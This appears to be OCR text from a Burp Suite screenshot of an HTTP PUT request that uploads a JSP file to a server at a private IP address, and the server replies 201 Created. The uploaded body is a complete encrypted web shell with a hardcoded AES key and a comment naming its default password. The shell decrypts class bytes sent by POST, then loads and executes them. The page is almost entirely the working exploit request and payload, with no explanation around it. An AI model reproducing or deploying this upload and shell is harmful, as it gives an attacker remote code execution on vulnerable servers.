 Burp Suite Professional v2022.2.1 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × ...
Send Cancel < > Target: http://10.219.60.155:2002 HTTP/1 ?
Request
Pretty Raw Hex \n
1 PUT /Test.jsp/ HTTP/1.1
2 Host: 10.219.60.155:2002
3 Connection: close
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
10_10_1) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/39.0.2171.95 Safari/537.36
7 Content-Length: 614
8
9 <%@page import="
java.util.*,javax.crypto.*,javax.crypto.spec.*"%>
<%!class U extends ClassLoader{U(ClassLoader
c){super(c);}public Class g(byte []b){return
super.defineClass(b,0,b.length);}}%>
<%if (request.getMethod().equals("POST")){String
k="e45e329feb5d925b"
;/*该密钥为连接密码32位md5值的前16位，默认连接密码rebey
ond*/session.putValue("u",k);Cipher c=
Cipher.getInstance("AES");c.init(2,new
SecretKeySpec(k.getBytes(),"AES"));new
U(this.getClass().getClassLoader()).g(c.doFinal(
new
sun.misc.BASE64Decoder().decodeBuffer(request.ge
tReader().readLine()))).newInstance().equals(pag
eContext);}%>
10
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 201
2 Content-Length: 0
3 Date: Tue, 17 May 2022 16:08:04 GMT
4 Connection: close
5
6
Inspector
Request Attributes 2
Request Query Parameters 0
Request Cookies 0
Request Headers 6
Response Headers 3
? Search... 0 matches
? Search... 0 matches
Done
92 bytes | 20 millis